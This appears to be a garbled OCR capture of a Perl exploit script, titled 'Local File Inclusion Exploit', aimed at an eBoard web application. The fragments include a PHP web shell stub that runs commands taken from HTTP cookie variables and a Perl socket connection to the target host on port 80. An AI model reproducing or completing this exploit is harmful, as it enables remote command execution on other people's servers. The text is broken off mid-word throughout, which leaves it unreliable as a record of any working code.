
LS[name] Local File Inclusion Exploit

#############################

s/eBoard/ [apachepath]

#############################

s...\n";

TTP_COOKIE_VARS[cmd]);die;?>";

oto=>"tcp", PeerAddr=>"$host", PeerPort=>"80") or 